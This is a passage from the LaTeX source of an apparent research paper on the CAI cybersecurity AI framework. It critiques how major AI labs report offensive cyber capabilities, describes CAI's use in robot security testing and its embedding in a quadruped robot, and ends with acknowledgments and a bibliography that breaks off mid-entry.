\textbf{Anthropic} similarly emphasizes its commitment to \textbf{red-teaming and risk assessment}, yet its public discourse often downplays the offensive advancements of its models. Despite observing significant improvements in their model Claude's hacking skills, Anthropic reassures stakeholders that these models do not yet match expert human hackers \cite{Anthropic2025FrontierRed}. This reassurance, however, fails to address the rapid pace of AI development and the potential for these models to surpass human capabilities in the near future. Their focus on policy discussions and pre-deployment testing recommendations \cite{Anthropic2025OSTP} serve to project a responsible image while sidestepping the immediate risks posed by their technology.

\textbf{Google DeepMind (and Google)} have acknowledged the potential for AI to automate and accelerate cyberattacks, yet their public messaging often centers on the defensive applications of AI. The introduction of a \textbf{cyber-offense evaluation framework} \cite{Rodriguez2025FrameworkAI} is overshadowed by their promotion of defensive tools like the \textit{Security AI Workbench} \cite{Potti2023SecurityAI}. This dual narrative obscures the true extent of AI's offensive capabilities, leaving organizations without a clear understanding of the threat landscape.

A first good step in this direction is the proactive announcement of a security defensive-oriented model, announced at the later stages of production of the present manuscript, \texttt{Sec-Gemini v1} \cite{Google2025SecGeminiV1} by the DeepMind team. This new experimental AI model focuses on advancing cybersecurity AI frontiers. According to the authors, \texttt{Sec-Gemini v1} \cite{Google2025SecGeminiV1}  achieves superior performance on key cybersecurity workflows, including incident root cause analysis, threat analysis and vulnerability impact understanding. Allegedly, it outperforms other models on CTI-MCQ \cite{alam2024ctibench}, a leading threat intelligence benchmark, by at least 11\% and also outperforms other models by at least 10.5\% on the CTI-Root Cause Mapping benchmark \cite{alam2024ctibench}. However, despite these promising results, at the time of publishing the manuscript we have not yet been able to experimentally test \texttt{Sec-Gemini v1} nor assess the vendor's claims, leaving its practical application in both offensive and defensive security exercises unverified. Future efforts on this direction are foreseen.

\textbf{Meta (Facebook)} has taken a similar approach, emphasizing \textbf{responsible open development} while downplaying the risks associated with its open-sourced LLaMA models. The \textbf{Purple Llama} initiative \cite{Meta2023PurpleLlama} focuses on improving model safety, yet the open benchmarks and tools provided do not fully address the potential for misuse. By promoting responsible use guidelines \cite{Meta2023Llama2}, Meta shifts the responsibility onto users, avoiding accountability for the inherent risks of their technology.

The major pan-European reference vendor, \textbf{Mistral AI}, despite its focus on open-source models, has made \textbf{few public statements on cybersecurity}. Their philosophy that openness aids security \cite{Mistral2023OpenModels} to date, lacks concrete action, as they have not published dedicated cybersecurity evaluations nor defensive tools.

\textbf{Manipulation of benchmarks and the need for proper security testing:} Our analysis reveals a concerning pattern across major AI labs: they systematically design, execute, and report benchmarks without proper agentic instrumentation, artificially lowering offensive capability results to align with their commercial interests. This strategic manipulation downplays real cybersecurity concerns and creates a false sense of security. Unlike CAI's methodology, which employs realistic end-to-end testing with full agentic capabilities, vendor evaluations often restrict models to single-turn interactions, inhibit tool use, avoid agentic patterns, or test on simplified and isolated open source CTFs, synthetic challenges that fail to represent real-world offensive scenarios. Our findings in subsection \ref{subsection:3-2} directly demonstrate this discrepancy where we compare LLM models under the same conditions as depicted in Table \ref{tab:performance_comparison}. Moreover, our results show that more sophisticated agentic patterns (as illustrated in Figure~\ref{fig:specialized-agents}) dramatically outperform minimal instrumentation, revealing the true offensive potential that remains largely unreported by vendors. This misalignment between reported capabilities and actual offensive potential creates dangerous security blind spots across the industry. We argue that prior to any model release, AI labs should implement standardized, comprehensive security testing incorporating: (1) full agentic evaluation with unrestricted tool access, (2) assessment against real-world cybersecurity challenges rather than simplified proxies, (3) third-party verification of results, and (4) transparent reporting of offensive capabilities without selective disclosure. Importantly, CAI offers these labs and companies an open source, ready-to-use solution for properly testing OpenAI API-compatible models with pre-built security-oriented agentic patterns, removing technical barriers to comprehensive evaluation and simplifying accurate reporting of results. The current practice of security-by-obscurity, where vendors knowingly underreport offensive capabilities, fundamentally undermines the industry's ability to prepare adequate defenses and must be replaced with rigorous, honest security evaluation protocols that CAI can help facilitate.

%===============================================================================
\subsection{Relevance of CAI for robot cybersecurity}

Cybersecurity AI (and CAI as its first implementation) represents a paradigm shift for robot security by offering adaptive, autonomous security capabilities specifically designed for robotic systems. CAI can rapidly identify critical vulnerabilities in robotic platforms that conventional security tools might miss, both due to the interdisciplinary nature of robotic systems and the complexity of the technological stack. For instance, \emph{without previous knowledge of the robot}, CAI has been able to detect default configuration flaws in commercial robots in a matter of milliseconds, faster than any trained or domain specific human could. These flaws could potentially lead to unauthorized access and control, posing safety hazards or risking property damage. When instructed to do so, CAI can also detect and exploit these flaws to gain full control of the robot, to then implement a mitigation to such security flaws -all within less than 10 seconds.

CAI's methodical approach to robot security assessment involves: (1) performing initial reconnaissance to identify potential vulnerabilities, (2) analyzing the robotic environment and its components, and (3) diagnosing operational issues by identifying and addressing configuration errors. This multi-layered analysis demonstrates how AI-driven security tools can seamlessly navigate the complex technological stack typical of modern robots, from low-level OS vulnerabilities to robot-specific components. Preliminary tests performed with CAI against various robots show a very promising future for robot cybersecurity practice, both for offensive testing and autonomous defensive mechanisms. Beyond vulnerability detection, CAI demonstrates an understanding of robotic systems that enables it to diagnose operational issues and recommend appropriate fixes—capabilities essential for comprehensive robot security.

\begin{wrapfigure}{r}{0.5\textwidth}
    \centering
    \includegraphics[width=0.5\textwidth]{}
    \includegraphics[width=0.5\textwidth]{}
    \caption{CAI onboarded and embedded into a quadruped robot for testing in the wild.}
    \label{fig:robot_dog_test}
\end{wrapfigure}

Wider tests are currently being conducted as part of the activity at Alias Robotics in field tests and pilots involving commercial and industrial robots across multiple sectors. These real-world evaluations are helping refine CAI's capabilities for robot-specific security challenges, including safety-critical systems where security breaches could have serious safety implications.

Importantly, CAI not only serves to protect or test robots externally but can also be embedded into robotic systems as a way to deploy additional cybersecurity measures at scale. This integration capability addresses a critical gap in current robot security; the lack of robust, continuously adapting security measures built into robots themselves. CAI has been successfully integrated into a legged quadruped robot platform and is currently being tested in uncontrolled environments. This integration enables real-time threat detection, vulnerability assessment and autonomous response capabilities directly on the robot, representing a significant advancement in robot self-protection.

The embedded implementation of CAI demonstrates several key advantages: CAI continuously analyzes system logs, network traffic, and operational parameters to detect anomalies that might indicate security breaches, providing autonomous security monitoring. Unlike static security measures, CAI can adapt its defensive strategies based on emerging threats and the robot's specific operational context, offering adaptive defense. On-board security processing eliminates communication delays with external security systems, enabling faster threat response and reducing latency. Additionally, security capabilities remain functional even when network connectivity is limited or unavailable and by relying on local models, which is crucial for robots operating in remote environments, ensuring offline protection.

As robotic systems become increasingly autonomous and widespread across industrial, commercial and consumer applications, their security posture must evolve beyond traditional approaches. CAI represents a significant step toward autonomous, adaptive cybersecurity for robotics --a field where the convergence of physical and digital security demands innovative solutions that can understand and protect the unique characteristics of robotic systems.

%===============================================================================

\section*{Acknowledgments}

CAI was developed by Alias Robotics and co-funded by the European Innovation Council (EIC) as part of the accelerator project "RIS" (GA 101161136) - HORIZON-EIC-2023-ACCELERATOR-01 call. The original agentic principles are inspired by OpenAI's swarm library. This project also makes use of other relevant open source building blocks including LiteLLM, and phoenix. We would like to thank Artem Petrov and Dmitrii Volkov for the organization of the "Humans vs AI" CTF, as well as the joint discussions and valuable feedback. We would like to thank the participation of expert professional bug bounty hunters. Finally, we would like to thank the numerous contributions and feedback received from many other members of the Alias Robotics team including Álvaro Guerra, Javier Martín, Rufino Reydel Cabrera-lvarez, Paul Zabalegui, Lorenzo Fanari, Lorenzo Bozzi, Hodei Olaizola and Daniel Sanchez.

\bibliographystyle{IEEEtran}
\bibliography{bibliography}

\begin{thebibliography}{10}
\providecommand{\url}[1]{#1}
\csname url@samestyle\endcsname
\providecommand{\newblock}{\relax}
\providecommand{\bibinfo}[2]{#2}
\providecommand{\BIBentrySTDinterwordspacing}{\spaceskip=0pt\relax}
\providecommand{\BIBentryALTinterwordstretchfactor}{4}
\providecommand{\BIBentryALTinterwordspacing}{\spaceskip=\fontdimen2\font plus
\BIBentryALTinterwordstretchfactor\fontdimen3\font minus
  \fontdimen4\font\relax}
\providecommand{\BIBforeignlanguage}[2]{{%
\expandafter\ifx\csname l@#1\endcsname\relax
\typeout{** WARNING: IEEEtran.bst: No hyphenation pattern has been}%
\typeout{** loaded for the language `#1'. Using the pattern for}%
\typeout{** the default language instead.}%
\else
\language=\csname l@#1\endcsname
\fi
#2}}
\providecommand{\BIBdecl}{\relax}
\BIBdecl

\bibitem{dailynk2025nkorea}
\BIBentryALTinterwordspacing
{Daily NK}, ``North korea ramps up cyber offensive: New research center to
  focus on ai-powered hacking,'' \emph{Daily NK}, March 2025, accessed:
  2025-03-21. [Online]. Available:
  \url{https://www.dailynk.com/english/n-korea-ramps-up-cyber-offensive-new-research-center-to-focus-on-ai-powered-hacking/}
\BIBentrySTDinterwordspacing

\bibitem{keia2022ai}
\BIBentryALTinterwordspacing
S.~Harold, N.~Beauchamp-Mustafaga, J.~Jun, and D.~Myers, ``Will artificial
  intelligence hone north korea's cyber "all-purpose sword"?'' \emph{Korea
  Economic Institute of America}, March 2022, accessed: 2025-03-20. [Online].
  Available:
  \url{https://keia.org/publication/will-artificial-intelligence-hone-north-koreas-cyber-all-purpose-sword/}
\BIBentrySTDinterwordspacing

\bibitem{reuters2025openai}
\BIBentryALTinterwordspacing
R.~Staff, ``Openai removes users from china, north korea over suspected
  malicious activities,'' \emph{Reuters}, February 2025, accessed: 2025-03-20.
  [Online]. Available:
  \url{https://www.reuters.com/technology/artificial-intelligence/openai-removes-users-china-north-korea-suspected-malicious-activities-2025-02-21/}
\BIBentrySTDinterwordspacing

\bibitem{wsj2025cyber}
\BIBentryALTinterwordspacing
{Wall Street Journal}, ``Cyber companies stress ai as core future technology,''
  \emph{Wall Street Journal}, February 2025, accessed: 2025-03-20. [Online].
  Available:
  \url{https://www.wsj.com/articles/cyber-companies-stress-ai-as-core-future-technology-6944ae93}
\BIBentrySTDinterwordspacing

\bibitem{wusf2025usf}
\BIBentryALTinterwordspacing
M.~Lyden and M.~Kukday, ``A historic gift establishes name for usf's college
  for ai and cybersecurity,'' \emph{WUSF Public Media}, March 2025, accessed:
  2025-03-27. [Online]. Available:
  \url{https://www.wusf.org/university-beat/2025-03-11/historic-gift-establishes-name-usf-college-artificial-intelligence-cybersecurity-computing}
\BIBentrySTDinterwordspacing

\bibitem{Akgul2023BugBountyChallenges}
O.~Akgul, T.~Eghtesad, A.~Elazari, O.~Gnawali, J.~Grossklags, M.~L. Mazurek,
  and A.~Laszka, ``Bug hunters' perspectives on the challenges and benefits of
  the bug bounty ecosystem,'' in \emph{32nd USENIX Security Symposium (USENIX
  Security '23)}, 2023, pp. 2265--2282, extended version available as
  arXiv:2301.04781 (2023).

\bibitem{Sridhar2021EconomicModel}
K.~Sridhar and M.~Ng, ``Hacking for good: Leveraging hackerone data to develop
  an economic model of bug bounties,'' \emph{Journal of Cybersecurity}, vol.~7,
  no.~1, p. tyab007, 2021.

\bibitem{Abma2023AI}
J.~Abma and A.~Rice, ``Responsible {AI} at {HackerOne},''
  \url{https://www.hackerone.com/blog/responsible-ai-hackerone}, 2023,
  hackerOne Blog, October 25, 2023.

\bibitem{Bugcrowd2025Triage}
{Bugcrowd Researcher Success Team}, ``How and when to effectively escalate a
  submission,''
  \url{https://www.bugcrowd.com/blog/how-and-when-to-effectively-escalate-a-submission/},
  2025, bugcrowd Blog, January 18, 2025.

\bibitem{Zrahia2024ShockEconomics}
A.~Zrahia, N.~Gandal, N.~Solombrino, and A.~Zho, ``The simple economics of an
  external shock to a bug bounty platform,'' \emph{Journal of Cybersecurity},
  vol.~10, no.~1, p. tyae006, 2024.

\bibitem{wsj2024ai}
\BIBentryALTinterwordspacing
D.~Volz and R.~McMillan, ``Chinese and iranian hackers are using u.s. ai
  products to bolster cyberattacks,'' \emph{The Wall Street Journal}, 2024,
  accessed: 2025-03-28. [Online]. Available:
  \url{https://www.wsj.com/tech/ai/chinese-and-iranian-hackers-are-using-u-s-ai-products-to-bolster-cyberattacks-ff3c5884}
\BIBentrySTDinterwordspacing

\bibitem{adewusi2024artificial}
A.~O. Adewusi, U.~I. Okoli, T.~Olorunsogo, E.~Adaga, D.~O. Daraojimba, and
  O.~C. Obi, ``Artificial intelligence in cybersecurity: Protecting national
  infrastructure: A usa,'' \emph{World Journal of Advanced Research and
  Reviews}, vol.~21, no.~1, pp. 2263--2275, 2024.

\bibitem{aicybersecurity-microsoft2025}
Microsoft, ``How ai is transforming cybersecurity: Tackling the surge in cyber
  threats,'' 2025, accessed: 2025-03-28.

\bibitem{sontan2024intersection}
A.~D. Sontan and S.~V. Samuel, ``The intersection of artificial intelligence
  and cybersecurity: Challenges and opportunities,'' \emph{World Journal of
  Advanced Research and Reviews}, vol.~21, no.~2, pp. 1720--1736, 2024.

\bibitem{electronics13132657}
\BIBentryALTinterwordspacing
J.~Bae, S.~Kwon, and S.~Myeong, ``Enhancing software code vulnerability
  detection using gpt-4o and claude-3.5 sonnet: A study on prompt engineering
  techniques,'' \emph{Electronics}, vol.~13, no.~13, 2024. [Online]. Available:
  \url{https://www.mdpi.com/2079-9292/13/13/2657}
\BIBentrySTDinterwordspacing

\bibitem{shao2025nyuctfbenchscalable}
\BIBentryALTinterwordspacing
M.~Shao, S.~Jancheska, M.~Udeshi, B.~Dolan-Gavitt, H.~Xi, K.~Milner, B.~Chen,
  M.~Yin, S.~Garg, P.~Krishnamurthy, F.~Khorrami, R.~Karri, and M.~Shafique,
  ``Nyu ctf bench: A scalable open-source benchmark dataset for evaluating llms
  in offensive security,'' 2025. [Online]. Available:
  \url{https://arxiv.org/abs/2406.05590}
\BIBentrySTDinterwordspacing

\bibitem{fang2024llm}
R.~Fang, R.~Bindu, A.~Gupta, and D.~Kang, ``Llm agents can autonomously exploit
  one-day vulnerabilities,'' \emph{arXiv preprint arXiv:2404.08144}, vol.~13,
  p.~14, 2024.

\bibitem{mayoral2022sros2}
V.~Mayoral-Vilches, R.~White, G.~Caiazza, and M.~Arguedas, ``Sros2: Usable
  cyber security tools for ros 2,'' in \emph{2022 IEEE/RSJ International
  Conference on Intelligent Robots and Systems (IROS)}.\hskip 1em plus 0.5em
  minus 0.4em\relax IEEE, 2022, pp. 11\,253--11\,259.

\bibitem{rass2023game}
S.~Rass, S.~K{\"o}nig, J.~Wachter, V.~Mayoral-Vilches, and E.~Panaousis,
  ``Game-theoretic apt defense: An experimental study on robotics,''
  \emph{Computers \& Security}, vol. 132, p. 103328, 2023.

\bibitem{mayoral2023exploitflow}
V.~Mayoral-Vilches, G.~Deng, Y.~Liu, M.~Pinzger, and S.~Rass, ``Exploitflow,
  cyber security exploitation routes for game theory and ai research in
  robotics,'' \emph{arXiv e-prints}, pp. arXiv--2308, 2023.

\bibitem{ichnowski2023fogros}
J.~Ichnowski, K.~Chen, K.~Dharmarajan, S.~Adebola, M.~Danielczuk,
  V.~Mayoral-Vilches, H.~Zhan, D.~Xu, R.~Ghassemi, J.~Kubiatowicz
  \emph{et~al.}, ``Fogros 2: An adaptive and extensible platform for cloud and
  fog robotics using ros 2,'' in \emph{Proceedings IEEE International
  Conference on Robotics and Automation}, 2023.

\bibitem{lera2022threat}
F.~J.~R. Lera, M.~{\'A}.~G. Santamarta, G.~E. Costales, U.~Ayucar,
  E.~Gil-Uriarte, A.~Glera, and V.~Mayoral-Vilches, ``Threat modeling for
  robotic-based production plants,'' in \emph{2022 IEEE International Symposium
  on Safety, Security, and Rescue Robotics (SSRR)}.\hskip 1em plus 0.5em minus
  0.4em\relax IEEE, 2022, pp. 110--115.

\bibitem{maggi2022security}
F.~Maggi, R.~Vosseler, M.~Cheng, P.~Kuo, C.~Toyama, T.~Yen, and E.~B.~V.
  Vilches, ``A security analysis of the data distribution service (dds)
  protocol,'' \emph{Trend Micro Research}, 2022.

\bibitem{mayoral2022review}
V.~Mayoral-Vilches, ``Robot cybersecurity, a review,'' \emph{International
  Journal of Cyber Forensics and Advanced Threat Investigations}, 2022.

\bibitem{kirschgens2018robot}
L.~A. Kirschgens, I.~Z. Ugarte, E.~G. Uriarte, A.~M. Rosas, and V.~M. Vilches,
  ``Robot hazards: from safety to security,'' \emph{arXiv preprint
  arXiv:1806.06681}, 2018.

\bibitem{mayoral2021hacking}
V.~Mayoral-Vilches, A.~Glera-Pic{\'o}n, U.~Ay{\'u}car-Carbajo, S.~Rass,
  M.~Pinzger, F.~Maggi, and E.~Gil-Uriarte, ``Hacking planned obsolescense in
  robotics, towards security-oriented robot teardown,'' \emph{Electronic
  Communications of the EASST}, vol.~80, 2021.

\bibitem{mayoral2022robot}
V.~Mayoral-Vilches, A.~Glera-Pic{\'o}n, U.~Ayucar-Carbajo, S.~Rass, M.~Pinzger,
  F.~Maggi, and E.~Gil-Uriarte, ``Robot teardown, stripping industrial robots
  for good,'' \emph{International Journal of Cyber Forensics and Advanced
  Threat Investigations}, 2022.

\bibitem{yen2021data}
T.-L. Yen, F.~Maggi, E.~Boasson, V.~Mayoral-Vilches, M.~Cheng, P.~Kuo, and
  C.~Toyama, ``The data distribution service (dds) protocol is critical let's
  use it securely,'' \emph{Blackhat EU}, 2021.

\bibitem{mayoral2019industrial}
V.~Mayoral-Vilches, L.~U.~S. Juan, U.~A. Carbajo, R.~Campo, X.~S.
  de~C{\'a}mara, O.~Urzelai, N.~Garc{\'\i}a, and E.~Gil-Uriarte, ``Industrial
  robot ransomware: Akerbeltz,'' \emph{arXiv preprint arXiv:1912.07714}, 2019.

\bibitem{mayoral2020devsecops}
V.~Mayoral-Vilches, N.~Garc{\'\i}a-Maestro, M.~Towers, and E.~Gil-Uriarte,
  ``Devsecops in robotics,'' \emph{arXiv preprint arXiv:2003.10402}, 2020.

\bibitem{vilches2018introducing}
\BIBentryALTinterwordspacing
V.~M. Mayoral-Vilches, L.~A. Kirschgens, A.~B. Calvo, A.~H. Cordero, R.~I.
  Pis{\'o}n, D.~M. Vilches, A.~M. Rosas, G.~O. Mendia, L.~U.~S. Juan, I.~Z.
  Ugarte \emph{et~al.}, ``Introducing the robot security framework (rsf), a
  standardized methodology to perform security assessments in robotics,''
  \emph{arXiv preprint arXiv:1806.04042}, Jun. 2018. [Online]. Available:
  \url{https://arxiv.org/abs/1806.04042}
\BIBentrySTDinterwordspacing

\bibitem{metasploit}
\BIBentryALTinterwordspacing
{Rapid7}, ``Metasploit framework,'' 2024, accessed: 2024-04-01. [Online].
  Available: \url{https://www.metasploit.com/}
\BIBentrySTDinterwordspacing

\bibitem{deng2024pentestgptllmempoweredautomaticpenetration}
\BIBentryALTinterwordspacing
G.~Deng, Y.~Liu, V.~Mayoral-Vilches, P.~Liu, Y.~Li, Y.~Xu, T.~Zhang, Y.~Liu,
  M.~Pinzger, and S.~Rass, ``Pentestgpt: An llm-empowered automatic penetration
  testing tool,'' 2024. [Online]. Available:
  \url{https://arxiv.org/abs/2308.06782}
\BIBentrySTDinterwordspacing

\bibitem{wu2024autopt}
B.~Wu, G.~Chen, K.~Chen, X.~Shang, J.~Han, Y.~He, W.~Zhang, and N.~Yu,
  ``Autopt: How far are we from the end2end automated web penetration
  testing?'' \emph{arXiv preprint arXiv:2411.01236}, 2024.

\bibitem{kong2025vulnbot}
